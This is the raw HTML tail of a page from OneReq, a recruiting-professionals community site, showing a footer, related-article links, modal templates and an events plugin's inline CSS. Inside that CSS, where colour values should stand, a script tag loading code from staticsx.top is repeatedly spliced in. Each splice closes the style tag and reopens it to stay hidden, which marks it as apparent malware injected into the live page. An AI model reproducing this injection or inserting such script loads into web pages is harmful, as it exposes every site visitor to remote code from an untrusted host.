				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c24627 e-flex e-con-boxed e-con e-parent" data-id="8c24627" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dc66272 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dc66272" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f0b0a7 elementor-widget elementor-widget-text-editor" data-id="2f0b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Related Articles</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63a53f2 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="63a53f2" data-element_type="widget" data-settings="{&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35347 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-recruiting-leadership category-recruiting-operations tag-event-recap tag-the-recruiting-operations-conference" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/news/2025-recops-con-recap/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://onereq.com/wp-content/uploads/2025/10/Recops2025-1-300x169.png" class="attachment-medium size-medium wp-image-37660" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/news/2025-recops-con-recap/" >
				2025 RecOps Con Recap &amp; Recordings			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-37055 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-news tag-urx tag-urx-conference tag-urx-conference-2025 tag-urxawards" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/community/2025-urx-award-winners/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="166" src="https://onereq.com/wp-content/uploads/2025/05/URx25-Awards-300x166.png" class="attachment-medium size-medium wp-image-37252" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/community/2025-urx-award-winners/" >
				2025 URx Award Winners			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36680 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-recruiting-leadership category-university-recruiting tag-event-recap tag-urx-leaders-summit tag-urxleaders24" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onereq.com/university-recruiting/urx-leaders-summit-session-recordings-2024/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://onereq.com/wp-content/uploads/2025/02/URx-Leaders-2024-2-300x169.jpg" class="attachment-medium size-medium wp-image-36687" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onereq.com/university-recruiting/urx-leaders-summit-session-recordings-2024/" >
				2024 URx Leaders Summit Session Recordings			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img loading="lazy" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="URxAwards Archives - OneReq" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.13' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.13' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
